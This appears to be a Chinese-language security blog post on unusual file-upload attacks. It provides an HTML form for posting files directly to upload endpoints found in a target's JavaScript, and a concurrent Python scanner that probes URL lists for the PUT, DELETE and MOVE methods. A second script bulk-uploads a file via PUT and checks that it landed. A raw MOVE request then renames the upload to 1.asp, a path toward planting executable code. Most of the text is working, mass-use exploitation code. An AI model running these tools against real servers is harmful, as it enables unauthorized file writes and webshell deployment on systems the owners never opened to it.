
新世界大门
你意想不到的文件上传手法。两种手法:通过js查找文件上传接口、通过服务器回显判断能否文件上传。
文件上传接口
在js里找接口是常有的事,如果找到了上传的接口可以尝试使用以下的代码。保存到本地把目标的文件上传接口填进去就可以在本地上传文件了。
代码:
<form enctype="multipart/form-data" action="此处填写文件上传接口" method="post">
请选择要上传的文件:<br>
<input type="file" name="Filedata" size="50000"><br>
<input type="submit" value="Upload">
</form>探测服务器是否支持文件上传
HTTP求方法方法中OPTIONS可以获取目标支持哪些通信。
import argparse
import aiohttp
import asyncio
import time
from urllib.parse import urlparse
async def check_methods(session, url, semaphore, output_file):
async with semaphore:
try:
# 自动补全协议头
parsed = urlparse(url)
if not parsed.scheme:
url = 'http://' + url
parsed = urlparse(url)
# 如果仍然没有协议头,则使用https
if not parsed.scheme:
url = 'https://' + url
async with session.options(url) as response:
# 检查Allow或Access-Control-Allow-Methods头部
allowed_methods = response.headers.get('Allow', '') or response.headers.get('Access-Control-Allow-Methods', '')
if not allowed_methods:
return
# 解析允许的方法并检查PUT/DELETE/MOVE
allowed_methods = [method.strip().upper() for method in allowed_methods.split(',')]
dangerous_methods = []
for method in ['PUT', 'DELETE', 'MOVE']:
if method in allowed_methods:
dangerous_methods.append(method)
if dangerous_methods:
print(f"\033[31m[+] 漏洞 {url} 允许危险方法: {', '.join(dangerous_methods)}\033[0m")
# 实时写入文件
with open(output_file, 'a', encoding='utf-8') as f:
f.write(f"{url} - 允许方法: {', '.join(dangerous_methods)}\n")
else:
print(f"[+] 安全 {url}: {allowed_methods}")
except aiohttp.ClientError:
# 如果是http失败,尝试https
if not url.startswith('https://'):
try:
https_url = url.replace('http://', 'https://', 1)
async with session.options(https_url) as response:
allowed_methods = response.headers.get('Allow', '') or response.headers.get('Access-Control-Allow-Methods', '')
if not allowed_methods:
return
allowed_methods = [method.strip().upper() for method in allowed_methods.split(',')]
dangerous_methods = []
for method in ['PUT', 'DELETE', 'MOVE']:
if method in allowed_methods:
dangerous_methods.append(method)
if dangerous_methods:
print(f"\033[31m[+] 漏洞 {https_url} 允许危险方法: {', '.join(dangerous_methods)}\033[0m")
# 实时写入文件
with open(output_file, 'a', encoding='utf-8') as f:
f.write(f"{https_url} - 允许方法: {', '.join(dangerous_methods)}\n")
else:
print(f"[+] 安全 {https_url}: {allowed_methods}")
except Exception:
pass
except Exception:
pass
async def process_urls(url_list, output_file, concurrency=50):
# 清空或创建输出文件
with open(output_file, 'w', encoding='utf-8') as f:
pass
# 配置TCP连接器和超时设置
connector = aiohttp.TCPConnector(force_close=True)
timeout = aiohttp.ClientTimeout(total=10)
semaphore = asyncio.Semaphore(concurrency)
async with aiohttp.ClientSession(connector=connector, timeout=timeout) as session:
tasks = [check_methods(session, url, semaphore, output_file) for url in url_list]
await asyncio.gather(*tasks)
def read_urls_from_file(file_path):
with open(file_path, 'r', encoding='utf-8') as f:
return [line.strip() for line in f if line.strip()]
def main():
parser = argparse.ArgumentParser(description='检测目标是否允许PUT/DELETE/MOVE等危险方法')
parser.add_argument('-u', '--url', help='要检测的单个URL地址')
parser.add_argument('-f', '--file', help='包含多个URL的文件路径')
parser.add_argument('-o', '--output', default='2.txt', help='存在漏洞的URL输出文件(默认:2.txt)')
parser.add_argument('-c', '--concurrency', type=int, default=50, help='并发连接数(默认:50)')
args = parser.parse_args()
if not args.url and not args.file:
parser.print_help()
return
urls = []
if args.url:
urls.append(args.url)
if args.file:
urls.extend(read_urls_from_file(args.file))
print(f"正在检测 {len(urls)} 个URL...\n")
start_time = time.time()
asyncio.run(process_urls(urls, args.output, args.concurrency))
elapsed = time.time() - start_time
print(f"\n检测完成! 总耗时: {elapsed:.2f}秒")
print(f"存在漏洞的URL已实时保存到 {args.output}")
if __name__ == '__main__':
main(){/tabs-pane}
{tabs-pane label="如果支持PUT方法,批量写入"}
import argparse
import aiohttp
import asyncio
from urllib.parse import urlparse
import os
async def test_put_upload(session, url, semaphore, output_file):
async with semaphore:
try:
# 自动补全协议头并规范化URL
parsed = urlparse(url)
if not parsed.scheme:
url = f"http://{url}"
parsed = urlparse(url)
# 确保路径以/结尾(避免覆盖目录)
path = parsed.path if parsed.path.endswith('/') else f"{parsed.path}/"
target_url = f"{parsed.scheme}://{parsed.netloc}{path}1.txt"
# 尝试PUT上传
put_data = "123456"
async with session.put(
target_url,
data=put_data,
headers={'Content-Type': 'text/plain'},
timeout=aiohttp.ClientTimeout(total=10)
) as put_response:
# 检查PUT是否成功 (2xx状态码)
if put_response.status not in range(200, 300):
print(f"[-] 上传失败 {target_url} (HTTP {put_response.status})") # 白色
return
# 验证文件是否可访问
async with session.get(target_url, timeout=aiohttp.ClientTimeout(total=10)) as get_response:
if get_response.status == 200 and (await get_response.text()).strip() == put_data:
print(f"\033[31m[+] 成功 {target_url}\033[0m") # 红色
with open(output_file, 'a') as f:
f.write(f"{target_url}\n")
else:
print(f"[-] 验证失败 {target_url} (HTTP {get_response.status})") # 白色
except Exception as e:
print(f"[-] 错误 {url}: {str(e)}") # 白色
async def process_urls(urls, output_file, concurrency=20):
# 清空或创建输出文件
with open(output_file, 'w') as f:
pass
# 配置HTTP客户端
connector = aiohttp.TCPConnector(force_close=True)
semaphore = asyncio.Semaphore(concurrency)
async with aiohttp.ClientSession(connector=connector) as session:
tasks = [test_put_upload(session, url, semaphore, output_file) for url in urls]
await asyncio.gather(*tasks)
def main():
parser = argparse.ArgumentParser(description='测试URL是否允许PUT上传', formatter_class=argparse.RawTextHelpFormatter)
parser.add_argument('-u', '--url', help='检测单个URL')
parser.add_argument('-f', '--file', help='批量检测URL文件路径')
parser.add_argument('-o', '--output', default='2.txt', help='输出文件路径(默认:2.txt)')
parser.add_argument('-c', '--concurrency', type=int, default=20,
help='并发数(仅在-f模式下有效,默认:20)')
args = parser.parse_args()
# 参数校验
if not args.url and not args.file:
parser.print_help()
print("\n错误:必须指定-u或-f参数")
return
if args.url and args.file:
print("错误:-u和-f参数不能同时使用")
return
# 准备URL列表
urls = []
if args.url:
urls.append(args.url)
args.concurrency = 1 # 单URL模式强制并发数为1
elif args.file:
if not os.path.exists(args.file):
print(f"错误:输入文件 {args.file} 不存在")
return
with open(args.file, 'r') as f:
urls = [line.strip() for line in f if line.strip()]
print(f"正在测试 {len(urls)} 个URL...")
asyncio.run(process_urls(urls, args.output, args.concurrency))
print(f"\n测试完成!成功URL已保存到 {args.output}")
if __name__ == '__main__':
main(){/tabs-pane}
上传后如果还支持MOVE方法还可以移动文件到指定目录下,并修改文件名。将根目录下的1.txt移动到/示例路径/示例路径/下,并将名字修改为1.asp
MOVE /1.txt HTTP/1.1
Host: 地址
Destination: /示例路径/示例路径/1.asp